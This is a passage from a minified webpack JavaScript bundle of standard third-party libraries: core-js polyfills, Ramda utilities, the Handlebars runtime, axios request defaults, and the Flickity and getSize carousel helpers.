r=n(6);t.exports=r},function(t,e,n){"use strict";var r=n(25),i=n(122),o=n(8),s=n(9),a=o("species");t.exports=function(t){var e=r(t);s&&e&&!e[a]&&i(e,a,{configurable:!0,get:function(){return this}})}},function(t,e,n){"use strict";var r=n(47),i=TypeError;t.exports=function(t,e){if(r(e,t))return t;throw new i("Incorrect invocation")}},function(t,e,n){"use strict";var r=n(69),i=Function.prototype,o=i.apply,s=i.call;t.exports="object"==typeof Reflect&&Reflect.apply||(r?s.bind(o):function(){return s.apply(o,arguments)})},function(t,e,n){"use strict";var r=n(22),i=n(3);t.exports=function(t){if("Function"===r(t))return i(t)}},function(t,e,n){"use strict";t.exports=function(t){try{return{error:!1,value:t()}}catch(t){return{error:!0,value:t}}}},function(t,e,n){"use strict";var r=n(74),i=n(63),o=n(59),s=n(119),a=n(8)("iterator");t.exports=function(t){if(!o(t))return i(t,a)||i(t,"@@iterator")||s[r(t)]}},function(t,e,n){"use strict";var r=n(8)("iterator"),i=!1;try{var o=0,s={next:function(){return{done:!!o++}},return:function(){i=!0}};s[r]=function(){return this},Array.from(s,function(){throw 2})}catch(t){}t.exports=function(t,e){try{if(!e&&!i)return!1}catch(t){return!1}var n=!1;try{var o={};o[r]=function(){return{next:function(){return{done:n=!0}}}},t(o)}catch(t){}return n}},function(t,e,n){"use strict";var r=n(95),i=n(103),o=n(10),s=n(8)("species"),a=Array;t.exports=function(t){var e;return r(t)&&(e=t.constructor,i(e)&&(e===a||r(e.prototype))?e=void 0:o(e)&&null===(e=e[s])&&(e=void 0)),void 0===e?a:e}},function(t,e,n){"use strict";var r=n(7),i=n(10),o=n(176);t.exports=function(t,e,n){var s,a;return o&&r(s=e.constructor)&&s!==n&&i(a=s.prototype)&&a!==n.prototype&&o(t,a),t}},function(t,e,n){"use strict";var r=n(4),i=n(6).RegExp,o=r(function(){var t=i("a","y");return t.lastIndex=2,null!==t.exec("abcd")}),s=o||r(function(){return!i("a","y").sticky}),a=o||r(function(){var t=i("^r","gy");return t.lastIndex=2,null!==t.exec("str")});t.exports={BROKEN_CARET:a,MISSED_STICKY:s,UNSUPPORTED_Y:o}},function(t,e,n){"use strict";var r,i,o=n(13),s=n(3),a=n(19),c=n(255),u=n(190),l=n(60),f=n(62),h=n(48).get,p=n(256),d=n(257),v=l("native-string-replace",String.prototype.replace),m=RegExp.prototype.exec,g=m,y=s("".charAt),b=s("".indexOf),_=s("".replace),w=s("".slice),S=(i=/b*/g,o(m,r=/a/,"a"),o(m,i,"a"),0!==r.lastIndex||0!==i.lastIndex),O=u.BROKEN_CARET,E=void 0!==/()??/.exec("")[1];(S||E||O||p||d)&&(g=function(t){var e,n,r,i,s,u,l,p=this,d=h(p),x=a(t),k=d.raw;if(k)return k.lastIndex=p.lastIndex,e=o(g,k,x),p.lastIndex=k.lastIndex,e;var j=d.groups,C=O&&p.sticky,P=o(c,p),A=p.source,I=0,T=x;if(C&&(P=_(P,"y",""),-1===b(P,"g")&&(P+="g"),T=w(x,p.lastIndex),p.lastIndex>0&&(!p.multiline||p.multiline&&"\n"!==y(x,p.lastIndex-1))&&(A="(?: "+A+")",T=" "+T,I++),n=new RegExp("^(?:"+A+")",P)),E&&(n=new RegExp("^"+A+"$(?!\\s)",P)),S&&(r=p.lastIndex),i=o(m,C?n:p,T),C?i?(i.input=w(i.input,I),i[0]=w(i[0],I),i.index=p.lastIndex,p.lastIndex+=i[0].length):p.lastIndex=0:S&&i&&(p.lastIndex=p.global?i.index+i[0].length:r),E&&i&&i.length>1&&o(v,i[0],n,function(){for(s=1;s<arguments.length-2;s++)void 0===arguments[s]&&(i[s]=void 0)}),i&&j)for(i.groups=u=f(null),s=0;s<j.length;s++)u[(l=j[s])[0]]=i[l[1]];return i}),t.exports=g},function(t,e,n){"use strict";var r=n(252).charAt;t.exports=function(t,e,n){return e+(n?r(t,e).length:1)}},function(t,e,n){"use strict";var r=n(180),i=n(11),o=n(259),s=n(16).f;t.exports=function(t){var e=r.Symbol||(r.Symbol={});i(e,t)||s(e,t,{value:o.f(t)})}},function(t,e,n){"use strict";var r=n(13),i=n(149),o=n(14),s=n(10),a=n(24),c=n(407),u=n(19),l=n(63),f=n(150);i("search",function(t,e,n){return[function(e){var n=a(this),i=s(e)?l(e,t):void 0;return i?r(i,e,n):new RegExp(e)[t](u(n))},function(t){var r=o(this),i=u(t),s=n(e,r,i);if(s.done)return s.value;var a=r.lastIndex;c(a,0)||(r.lastIndex=0);var l=f(r,i);return c(r.lastIndex,a)||(r.lastIndex=a),null===l?-1:l.index}]})},function(t,e,n){"use strict";e.a=function(t){return"function"==typeof t["@@transducer/step"]}},function(t,e,n){"use strict";var r=n(0),i=n(106),o=Object(r.a)(function(t,e){return Object(i.a)([t],e)});e.a=o},function(t,e,n){"use strict";var r=n(41),i=n(0),o=n(37),s=n(32),a=Object(i.a)(function(t,e){return"function"==typeof e["fantasy-land/ap"]?e["fantasy-land/ap"](t):"function"==typeof t.ap?t.ap(e):"function"==typeof t?function(n){return t(n)(e(n))}:Object(o.a)(function(t,n){return Object(r.a)(t,Object(s.a)(n,e))},[],t)});e.a=a},function(t,e,n){"use strict";e.a=Number.isInteger||function(t){return t<<0===t}},function(t,e,n){"use strict";var r=n(1),i=n(23),o=Object(r.a)(function(t){return Object(i.a)(t.length,t)});e.a=o},function(t,e,n){"use strict";var r=n(0),i=n(15),o=n(276),s=n(431),a=n(32),c=Object(r.a)(Object(i.a)(["fantasy-land/chain","chain"],s.a,function(t,e){return"function"==typeof e?function(n){return t(e(n))(n)}:Object(o.a)(!1)(Object(a.a)(t,e))}));e.a=c},function(t,e,n){"use strict";var r=n(1),i=Object(r.a)(function(t){return null===t?"Null":void 0===t?"Undefined":Object.prototype.toString.call(t).slice(8,-1)});e.a=i},function(t,e,n){"use strict";e.a=function(){if(0===arguments.length)throw new Error("compose requires at least one argument");return r.a.apply(this,Object(i.a)(arguments))};var r=n(280),i=n(161)},function(t,e,n){"use strict";var r=n(130),i=n(1),o=n(42),s=Object(i.a)(Object(r.a)("tail",Object(o.a)(1,1/0)));e.a=s},function(t,e,n){"use strict";var r=n(0),i=n(76),o=n(159),s=n(129),a=n(131),c=Object(r.a)(function(t,e){if(Object(i.a)(t)){if(Object(i.a)(e))return t.concat(e);throw new TypeError(Object(a.a)(e)+" is not an array")}if(Object(s.a)(t)){if(Object(s.a)(e))return t+e;throw new TypeError(Object(a.a)(e)+" is not a string")}if(null!=t&&Object(o.a)(t["fantasy-land/concat"]))return t["fantasy-land/concat"](e);if(null!=t&&Object(o.a)(t.concat))return t.concat(e);throw new TypeError(Object(a.a)(t)+' does not have a method named "concat" or "fantasy-land/concat"')});e.a=c},function(t,e,n){"use strict";var r=n(0),i=n(15),o=n(206),s=n(207),a=n(37),c=n(447),u=n(52),l=Object(r.a)(Object(i.a)(["filter"],c.a,function(t,e){return Object(s.a)(e)?Object(a.a)(function(n,r){return t(e[r])&&(n[r]=e[r]),n},{},Object(u.a)(e)):Object(o.a)(t,e)}));e.a=l},function(t,e,n){"use strict";e.a=function(t,e){var n=0,r=e.length,i=[];for(;n<r;)t(e[n])&&(i[i.length]=e[n]),n+=1;return i}},function(t,e,n){"use strict";e.a=function(t){return"[object Object]"===Object.prototype.toString.call(t)}},function(t,e,n){"use strict";var r=n(5),i=n(264),o=n(104),s=Object(r.a)(function(t,e,n){return Object(i.a)(Object(o.a)(e),t,n)});e.a=s},function(t,e,n){"use strict";var r=n(0),i=n(15),o=n(460),s=n(42),a=Object(r.a)(Object(i.a)(["take"],o.a,function(t,e){return Object(s.a)(0,t<0?1/0:t,e)}));e.a=a},function(t,e,n){"use strict";var r=n(1),i=n(211),o=Object(r.a)(i.a);e.a=o},function(t,e,n){"use strict";e.a=function(t){return t}},function(t,e,n){"use strict";var r=n(210),i=n(300),o=Object(i.a)(r.a);e.a=o},function(t,e,n){"use strict";var r=n(505);e.a="function"==typeof Object.assign?Object.assign:r.a},function(t,e,n){"use strict";var r=n(5),i=n(28),o=Object(r.a)(function(t,e,n){var r,o={};for(r in e)Object(i.a)(r,e)&&(o[r]=Object(i.a)(r,n)?t(r,e[r],n[r]):e[r]);for(r in n)Object(i.a)(r,n)&&!Object(i.a)(r,o)&&(o[r]=n[r]);return o});e.a=o},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}e.__esModule=!0,e.HandlebarsEnvironment=l;var i=n(29),o=r(n(43)),s=n(321),a=n(624),c=r(n(322)),u=n(323);e.VERSION="4.7.8";e.COMPILER_REVISION=8;e.LAST_COMPATIBLE_COMPILER_REVISION=7;e.REVISION_CHANGES={1:"<= 1.0.rc.2",2:"== 1.0.0-rc.3",3:"== 1.0.0-rc.4",4:"== 1.x.x",5:"== 2.0.0-alpha.x",6:">= 2.0.0-beta.1",7:">= 4.0.0 <4.3.0",8:">= 4.3.0"};function l(t,e,n){this.helpers=t||{},this.partials=e||{},this.decorators=n||{},s.registerDefaultHelpers(this),a.registerDefaultDecorators(this)}l.prototype={constructor:l,logger:c.default,log:c.default.log,registerHelper:function(t,e){if("[object Object]"===i.toString.call(t)){if(e)throw new o.default("Arg not supported with multiple helpers");i.extend(this.helpers,t)}else this.helpers[t]=e},unregisterHelper:function(t){delete this.helpers[t]},registerPartial:function(t,e){if("[object Object]"===i.toString.call(t))i.extend(this.partials,t);else{if(void 0===e)throw new o.default('Attempting to register a partial called "'+t+'" as undefined');this.partials[t]=e}},unregisterPartial:function(t){delete this.partials[t]},registerDecorator:function(t,e){if("[object Object]"===i.toString.call(t)){if(e)throw new o.default("Arg not supported with multiple decorators");i.extend(this.decorators,t)}else this.decorators[t]=e},unregisterDecorator:function(t){delete this.decorators[t]},resetLoggedPropertyAccesses:function(){u.resetLoggedProperties()}};var f=c.default.log;e.log=f,e.createFrame=i.createFrame,e.logger=c.default},function(t,e,n){"use strict";var r=n(2),i=n(118).includes,o=n(4),s=n(97);r({target:"Array",proto:!0,forced:o(function(){return!Array(1).includes()})},{includes:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}}),s("includes")},function(t,e,n){"use strict";var r=n(2),i=n(3),o=n(218),s=n(24),a=n(19),c=n(219),u=i("".indexOf);r({target:"String",proto:!0,forced:!c("includes")},{includes:function(t){return!!~u(a(s(this)),a(o(t)),arguments.length>1?arguments[1]:void 0)}})},function(t,e,n){"use strict";var r=n(147),i=TypeError;t.exports=function(t){if(r(t))throw new i("The method doesn't accept regular expressions");return t}},function(t,e,n){"use strict";var r=n(8)("match");t.exports=function(t){var e=/./;try{"/./"[t](e)}catch(n){try{return e[r]=!1,"/./"[t](e)}catch(t){}}return!1}},function(t,e,n){"use strict";var r=n(2),i=n(151).trim;r({target:"String",proto:!0,forced:n(221)("trim")},{trim:function(){return i(this)}})},function(t,e,n){"use strict";var r=n(72).PROPER,i=n(4),o=n(127);t.exports=function(t){return i(function(){return!!o[t]()||"​᠎"!=="​᠎"[t]()||r&&o[t].name!==t})}},function(t,e,n){"use strict";(function(e){var r=n(33),i=n(661),o=n(330),s={"Content-Type":"application/x-www-form-urlencoded"};function a(t,e){!r.isUndefined(t)&&r.isUndefined(t["Content-Type"])&&(t["Content-Type"]=e)}var c,u={transitional:{silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},adapter:("undefined"!=typeof XMLHttpRequest?c=n(331):void 0!==e&&"[object process]"===Object.prototype.toString.call(e)&&(c=n(331)),c),transformRequest:[function(t,e){return i(e,"Accept"),i(e,"Content-Type"),r.isFormData(t)||r.isArrayBuffer(t)||r.isBuffer(t)||r.isStream(t)||r.isFile(t)||r.isBlob(t)?t:r.isArrayBufferView(t)?t.buffer:r.isURLSearchParams(t)?(a(e,"application/x-www-form-urlencoded;charset=utf-8"),t.toString()):r.isObject(t)||e&&"application/json"===e["Content-Type"]?(a(e,"application/json"),function(t,e,n){if(r.isString(t))try{return(e||JSON.parse)(t),r.trim(t)}catch(t){if("SyntaxError"!==t.name)throw t}return(n||JSON.stringify)(t)}(t)):t}],transformResponse:[function(t){var e=this.transitional,n=e&&e.silentJSONParsing,i=e&&e.forcedJSONParsing,s=!n&&"json"===this.responseType;if(s||i&&r.isString(t)&&t.length)try{return JSON.parse(t)}catch(t){if(s){if("SyntaxError"===t.name)throw o(t,this,"E_JSON_PARSE");throw t}}return t}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,validateStatus:function(t){return t>=200&&t<300}};u.headers={common:{Accept:"application/json, text/plain, */*"}},r.forEach(["delete","get","head"],function(t){u.headers[t]={}}),r.forEach(["post","put","patch"],function(t){u.headers[t]=r.merge(s)}),t.exports=u}).call(e,n(660))},function(t,e,n){var r,i,o,s;
/*!
 * Flickity v2.3.0
 * Touch, responsive, flickable carousels
 *
 * Licensed GPLv3 for open source use
 * or Flickity Commercial License for commercial use
 *
 * https://flickity.metafizzy.co
 * Copyright 2015-2021 Metafizzy
 */window,
/*!
 * Flickity v2.3.0
 * Touch, responsive, flickable carousels
 *
 * Licensed GPLv3 for open source use
 * or Flickity Commercial License for commercial use
 *
 * https://flickity.metafizzy.co
 * Copyright 2015-2021 Metafizzy
 */
s=function(t){return t},i=[n(84),n(351),n(353),n(354),n(355),n(356),n(357)],void 0===(o="function"==typeof(r=s)?r.apply(e,i):r)||(t.exports=o)},function(t,e,n){"use strict";var r=n(2),i=n(4),o=n(35),s=n(146),a=n(242);r({target:"Object",stat:!0,forced:i(function(){s(1)}),sham:!a},{getPrototypeOf:function(t){return s(o(t))}})},function(t,e,n){"use strict";var r=n(4);t.exports=function(t,e){var n=[][t];return!!n&&r(function(){n.call(null,e||function(){return 1},1)})}},function(t,e,n){"use strict";n(400)},function(t,e,n){"use strict";var r=n(2),i=n(31),o=n(75).remove;r({target:"Map",proto:!0,real:!0,forced:!0},{deleteAll:function(){for(var t,e=i(this),n=!0,r=0,s=arguments.length;r<s;r++)t=o(e,arguments[r]),n=n&&t;return!!n}})},function(t,e,n){"use strict";var r=n(2),i=n(26),o=n(31),s=n(50);r({target:"Map",proto:!0,real:!0,forced:!0},{every:function(t){var e=o(this),n=i(t,arguments.length>1?arguments[1]:void 0);return!1!==s(e,function(t,r){if(!n(t,r,e))return!1},!0)}})},function(t,e,n){"use strict";var r=n(2),i=n(26),o=n(31),s=n(75),a=n(50),c=s.Map,u=s.set;r({target:"Map",proto:!0,real:!0,forced:!0},{filter:function(t){var e=o(this),n=i(t,arguments.length>1?arguments[1]:void 0),r=new c;return a(e,function(t,i){n(t,i,e)&&u(r,i,t)}),r}})},function(t,e,n){"use strict";var r=n(2),i=n(26),o=n(31),s=n(50);r({target:"Map",proto:!0,real:!0,forced:!0},{find:function(t){var e=o(this),n=i(t,arguments.length>1?arguments[1]:void 0),r=s(e,function(t,r){if(n(t,r,e))return{value:t}},!0);return r&&r.value}})},function(t,e,n){"use strict";var r=n(2),i=n(26),o=n(31),s=n(50);r({target:"Map",proto:!0,real:!0,forced:!0},{findKey:function(t){var e=o(this),n=i(t,arguments.length>1?arguments[1]:void 0),r=s(e,function(t,r){if(n(t,r,e))return{key:r}},!0);return r&&r.key}})},function(t,e,n){"use strict";var r=n(2),i=n(409),o=n(31),s=n(50);r({target:"Map",proto:!0,real:!0,forced:!0},{includes:function(t){return!0===s(o(this),function(e){if(i(e,t))return!0},!0)}})},function(t,e,n){"use strict";var r=n(2),i=n(31),o=n(50);r({target:"Map",proto:!0,real:!0,forced:!0},{keyOf:function(t){var e=o(i(this),function(e,n){if(e===t)return{key:n}},!0);return e&&e.key}})},function(t,e,n){"use strict";var r=n(2),i=n(26),o=n(31),s=n(75),a=n(50),c=s.Map,u=s.set;r({target:"Map",proto:!0,real:!0,forced:!0},{mapKeys:function(t){var e=o(this),n=i(t,arguments.length>1?arguments[1]:void 0),r=new c;return a(e,function(t,i){u(r,n(t,i,e),t)}),r}})},function(t,e,n){"use strict";var r=n(2),i=n(26),o=n(31),s=n(75),a=n(50),c=s.Map,u=s.set;r({target:"Map",proto:!0,real:!0,forced:!0},{mapValues:function(t){var e=o(this),n=i(t,arguments.length>1?arguments[1]:void 0),r=new c;return a(e,function(t,i){u(r,i,n(t,i,e))}),r}})},function(t,e,n){"use strict";var r=n(2),i=n(31),o=n(126),s=n(75).set;r({target:"Map",proto:!0,real:!0,arity:1,forced:!0},{merge:function(t){for(var e=i(this),n=arguments.length,r=0;r<n;)o(arguments[r++],function(t,n){s(e,t,n)},{AS_ENTRIES:!0});return e}})},function(t,e,n){"use strict";var r=n(2),i=n(30),o=n(31),s=n(50),a=TypeError;r({target:"Map",proto:!0,real:!0,forced:!0},{reduce:function(t){var e=o(this),n=arguments.length<2,r=n?void 0:arguments[1];if(i(t),s(e,function(i,o){n?(n=!1,r=i):r=t(r,i,o,e)}),n)throw new a("Reduce of empty map with no initial value");return r}})},function(t,e,n){"use strict";var r=n(2),i=n(26),o=n(31),s=n(50);r({target:"Map",proto:!0,real:!0,forced:!0},{some:function(t){var e=o(this),n=i(t,arguments.length>1?arguments[1]:void 0);return!0===s(e,function(t,r){if(n(t,r,e))return!0},!0)}})},function(t,e,n){"use strict";var r=n(2),i=n(30),o=n(31),s=n(75),a=TypeError,c=s.get,u=s.has,l=s.set;r({target:"Map",proto:!0,real:!0,forced:!0},{update:function(t,e){var n=o(this),r=arguments.length;i(e);var s=u(n,t);if(!s&&r<3)throw new a("Updating absent value");var f=s?c(n,t):i(r>2?arguments[2]:void 0)(t,n);return l(n,t,e(f,t,n)),n}})},function(t,e,n){var r,i;
/*!
 * getSize v2.0.3
 * measure size of elements
 * MIT license
 */window,void 0===(i="function"==typeof(r=function(){"use strict";function t(t){var e=parseFloat(t);return-1==t.indexOf("%")&&!isNaN(e)&&e}var e="undefined"==typeof console?function(){}:function(t){},n=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],r=n.length;function i(t){var n=getComputedStyle(t);return n||e("Style returned "+n+". Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1"),n}var o,s=!1;function a(e){if(function(){if(!s){s=!0;var e=document.createElement("div");e.style.width="200px",e.style.padding="1px 2px 3px 4px",e.style.borderStyle="solid",e.style.borderWidth="1px 2px 3px 4px",e.style.boxSizing="border-box";var n=document.body||document.documentElement;n.appendChild(e);var r=i(e);o=200==Math.round(t(r.width)),a.isBoxSizeOuter=o,n.removeChild(e)}}(),"string"==typeof e&&(e=document.querySelector(e)),e&&"object"==typeof e&&e.nodeType){var c=i(e);if("none"==c.display)return function(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0;e<r;e++)t[n[e]]=0;return t}();var u={};u.width=e.offsetWidth,u.height=e.offsetHeight;for(var l=u.isBorderBox="border-box"==c.boxSizing,f=0;f<r;f++){var h=n[f],p=c[h],d=parseFloat(p);u[h]=isNaN(d)?0:d}var v=u.paddingLeft+u.paddingRight,m=u.paddingTop+u.paddingBottom,g=u.marginLeft+u.marginRight,y=u.marginTop+u.marginBottom,b=u.borderLeftWidth+u.borderRightWidth,_=u.borderTopWidth+u.borderBottomWidth,w=l&&o,S=t(c.width);!1!==S&&(u.width=S+(w?0:v+b));var O=t(c.height);return!1!==O&&(u.height=O+(w?0:m+_)),u.innerWidth=u.width-(v+b),u.innerHeight=u.height-(m+_),u.outerWidth=u.width+g,u.outerHeight=u.height+y,u}}return a})?r.call(e,n,e,t):r)||(t.exports=i)},function(t,e,n){"use strict";var r,i,o,s=n(4),a=n(7),c=n(10),u=n(62),l=n(146),f=n(21),h=n(8),p=n(36),d=h("iterator"),v=!1;[].keys&&("next"in(o=[].keys())?(i=l(l(o)))!==Object.prototype&&(r=i):v=!0),!c(r)||s(function(){var t={};return r[d].call(t)!==t})?r={}:p&&(r=u(r)),a(r[d])||f(r,d,function(){return this}),t.exports={IteratorPrototype:r,BUGGY_SAFARI_ITERATORS:v}},function(t,e,n){"use strict";var r=n(4);t.exports=!r(function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype})},function(t,e,n){"use strict";var r=n(6),i=n(79),o=n(22),s=function(t){return i.slice(0,t.length)===t};t.exports=s("Bun/")?"BUN":s("Cloudflare-Workers")?"CLOUDFLARE":s("Deno/")?"DENO":s("Node.js/")?"NODE":r.Bun&&"string"==typeof Bun.version?"BUN":r.Deno&&"object"==typeof Deno.version?"DENO":"process"===o(r.process)?"NODE":r.window&&r.document?"BROWSER":"REST"},function(t,e,n){"use strict";var r=n(14),i=n(365),o=n(59),s=n(8)("species");t.exports=function(t,e){var n,a=r(t).constructor;return void 0===a||o(n=r(a)[s])?e:i(n)}},function(t,e,n){"use strict";var r,i,o,s,a=n(6),c=n(183),u=n(26),l=n(7),f=n(11),h=n(4),p=n(142),d=n(135),v=n(88),m=n(366),g=n(246),y=n(179),b=a.setImmediate,_=a.clearImmediate,w=a.process,S=a.Dispatch,O=a.Function,E=a.MessageChannel,x=a.String,k=0,j={};h(function(){r=a.location});var C=function(t){if(f(j,t)){var e=j[t];delete j[t],e()}},P=function(t){return function(){C(t)}},A=function(t){C(t.data)},I=function(t){a.postMessage(x(t),r.protocol+"//"+r.host)};b&&_||(b=function(t){m(arguments.length,1);var e=l(t)?t:O(t),n=d(arguments,1);return j[++k]=function(){c(e,void 0,n)},i(k),k},_=function(t){delete j[t]},y?i=function(t){w.nextTick(P(t))}:S&&S.now?i=function(t){S.now(P(t))}:E&&!g?(s=(o=new E).port2,o.port1.onmessage=A,i=u(s.postMessage,s)):a.addEventListener&&l(a.postMessage)&&!a.importScripts&&r&&"file:"!==r.protocol&&!h(I)?(i=I,a.addEventListener("message",A,!1)):i="onreadystatechange"in v("script")?function(t){p.appendChild(v("script")).onreadystatechange=function(){p.removeChild(this),C(t)}}:function(t){setTimeout(P(t),0)}),t.exports={set:b,clear:_}},function(t,e,n){"use strict";var r=n(79);t.exports=/(?:ipad|iphone|ipod).*applewebkit/i.test(r)},function(t,e,n){"use strict";var r=function(){this.head=null,this.tail=null};r.prototype={add:function(t){var e={item:t,next:null},n=this.tail;n?n.next=e:this.head=e,this.tail=e},get:function(){var t=this.head;if(t)return null===(this.head=t.next)&&(this.tail=null),t.item}},t.exports=r},function(t,e,n){"use strict";var r=n(8),i=n(119),o=r("iterator"),s=Array.prototype;t.exports=function(t){return void 0!==t&&(i.Array===t||s[o]===t)}},function(t,e,n){"use strict";var r=n(13),i=n(30),o=n(14),s=n(81),a=n(186),c=TypeError;t.exports=function(t,e){var n=arguments.length<2?a(t):e;if(i(n))return o(r(n,t));throw new c(s(t)+" is not iterable")}},function(t,e,n){"use strict";var r=n(13),i=n(14),o=n(63);t.exports=function(t,e,n){var s,a;i(t);try{if(!(s=o(t,"return"))){if("throw"===e)throw n;return n}s=r(s,t)}catch(t){a=!0,s=t}if("throw"===e)throw n;if(a)throw s;return i(s),n}},function(t,e,n){"use strict";var r=n(123),i=n(187),o=n(124).CONSTRUCTOR;t.exports=o||!i(function(t){r.all(t).then(void 0,function(){})})},function(t,e,n){"use strict";var r=n(3),i=n(82),o=n(19),s=n(24),a=r("".charAt),c=r("".charCodeAt),u=r("".slice),l=function(t){return function(e,n){var r,l,f=o(s(e)),h=i(n),p=f.length;return h<0||h>=p?t?"":void 0:(r=c(f,h))<55296||r>56319||h+1===p||(l=c(f,h+1))<56320||l>57343?t?a(f,h):r:t?u(f,h,h+2):l-56320+(r-55296<<10)+65536}};t.exports={codeAt:l(!1),charAt:l(!0)}},function(t,e,n){"use strict";t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},function(t,e,n){"use strict";var r=n(88)("span").classList,i=r&&r.constructor&&r.constructor.prototype;t.exports=i===Object.prototype?void 0:i},function(t,e,n){"use strict";var r=n(14);t.exports=function(){var t=r(this),e="";return t.hasIndices&&(e+="d"),t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.dotAll&&(e+="s"),t.unicode&&(e+="u"),t.unicodeSets&&(e+="v"),t.sticky&&(e+="y"),e}},function(t,e,n){"use strict";var r=n(4),i=n(6).RegExp;t.exports=r(function(){var t=i(".","s");return!(t.dotAll&&t.test("\n")&&"s"===t.flags)})},function(t,e,n){"use strict";var r=n(4),i=n(6).RegExp;t.exports=r(function(){var t=i("(?<a>b)","g");return"b"!==t.exec("b").groups.a||"bc"!=="b".replace(t,"$<a>c")})},function(t,e,n){"use strict";var r=n(22),i=n(20),o=n(73).f,s=n(135),a="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(t){return a&&"Window"===r(t)?function(t){try{return o(t)}catch(t){return s(a)}}(t):o(i(t))}},function(t,e,n){"use strict";var r=n(8);e.f=r},function(t,e,n){"use strict";var r=n(13),i=n(25),o=n(8),s=n(21);t.exports=function(){var t=i("Symbol"),e=t&&t.prototype,n=e&&e.valueOf,a=o("toPrimitive");e&&!e[a]&&s(e,a,function(t){return r(n,this)},{arity:1})}},function(t,e,n){"use strict";var r=n(61);t.exports=r&&!!Symbol.for&&!!Symbol.keyFor},function(t,e,n){"use strict";var r=n(2),i=n(3),o=n(64),s=n(10),a=n(11),c=n(16).f,u=n(73),l=n(258),f=n(402),h=n(87),p=n(404),d=!1,v=h("meta"),m=0,g=function(t){c(t,v,{value:{objectID:"O"+m++,weakData:{}}})},y=t.exports={enable:function(){y.enable=function(){},d=!0;var t=u.f,e=i([].splice),n={};n[v]=1,t(n).length&&(u.f=function(n){for(var r=t(n),i=0,o=r.length;i<o;i++)if(r[i]===v){e(r,i,1);break}return r},r({target:"Object",stat:!0,forced:!0},{getOwnPropertyNames:l.f}))},fastKey:function(t,e){if(!s(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!a(t,v)){if(!f(t))return"F";if(!e)return"E";g(t)}return t[v].objectID},getWeakData:function(t,e){if(!a(t,v)){if(!f(t))return!0;if(!e)return!1;g(t)}return t[v].weakData},onFreeze:function(t){return p&&d&&f(t)&&!a(t,v)&&g(t),t}};o[v]=!0},function(t,e,n){"use strict";n(412),n(413),n(414),n(153),n(415),n(264),n(416),n(418),n(104),n(268),n(269),n(420),n(197),n(421),n(424),n(271),n(425),n(426),n(427),n(157),n(273),n(428),n(266),n(429),n(430),n(200),n(434),n(435),n(436),n(437),n(202),n(281),n(439),n(204),n(448),n(449),n(286),n(450),n(287),n(451),n(199),n(23),n(453),n(288),n(454),n(289),n(290),n(291),n(455),n(456),n(293),n(458),n(462),n(465),n(295),n(466),n(468),n(298),n(469),n(470),n(471),n(38),n(472),n(205),n(473),n(475),n(477),n(479),n(481),n(165),n(482),n(483),n(484),n(485),n(486),n(487),n(488),n(489),n(490),n(491),n(284),n(210),n(492),n(493),n(494),n(495),n(496),n(497),n(498),n(499),n(500),n(502),n(503),n(506),n(507),n(133),n(302),n(508),n(274),n(509),n(303),n(52),n(510),n(296),n(511),n(304),n(166),n(512),n(513),n(514),n(160),n(275),n(515),n(516),n(32),n(517),n(518),n(519),n(520),n(521),n(105),n(522),n(306),n(523),n(524),n(308),n(525),n(526),n(527),n(528),n(529),n(167),n(530),n(214),n(531),n(532),n(533),n(309),n(158),n(534),n(535),n(279),n(132),n(536),n(537),n(301),n(538),n(540),n(541),n(297),n(310),n(542),n(543),n(544),n(545),n(106),n(546);var r=n(547);n.d(e,"a",function(){return r.a});n(548),n(549),n(312),n(550),n(280),n(551),n(282),n(128),n(313),n(552),n(553),n(196),n(554),n(555),n(556),n(557),n(558),n(559),n(53),n(164),n(315),n(560),n(561),n(163),n(292),n(562),n(563),n(161),n(564),n(317),n(565),n(42),n(566),n(567),n(568),n(569),n(570),n(571),n(572),n(573),n(574),n(307),n(575),n(576),n(203),n(209),n(299),n(577),n(578),n(580),n(582),n(316),n(584),n(585),n(586),n(131),n(587),n(588),n(589),n(590),n(591),n(592),n(201),n(593),n(594),n(595),n(596),n(597),n(598),n(212),n(300),n(318),n(599),n(600),n(601),n(208),n(314),n(272),n(602),n(603),n(604),n(319),n(605),n(606),n(607),n(608),n(609),n(610)},function(t,e,n){"use strict";var r=n(41),i=n(5),o=Object(i.a)(function(t,e,n){if(e>=n.length||e<-n.length)return n;var i=(e<0?n.length:0)+e,o=Object(r.a)(n);return o[i]=t(n[i]),o});e.a=o},function(t,e,n){"use strict";e.a=function(t){return new r(t)};var r=function(){function t(t){this.f=t}return t.prototype["@@transducer/init"]=function(){throw new Error("init not implemented on XWrap")},t.prototype["@@transducer/result"]=function(t){return t},t.prototype["@@transducer/step"]=function(t,e){return this.f(t,e)},t}()},function(t,e,n){"use strict";var r=n(51),i=n(0),o=Object(i.a)(function(t,e){return Object(r.a)(t.length,function(){return t.apply(e,arguments)})});e.a=o},function(t,e,n){"use strict";var r=n(28),i=Object.prototype.toString;e.a=function(){return"[object Arguments]"===i.call(arguments)?function(t){return"[object Arguments]"===i.call(t)}:function(t){return Object(r.a)("callee",t)}}},function(t,e,n){"use strict";var r=n(0),i=Object(r.a)(function(t,e){return t&&e});e.a=i},function(t,e,n){"use strict";var 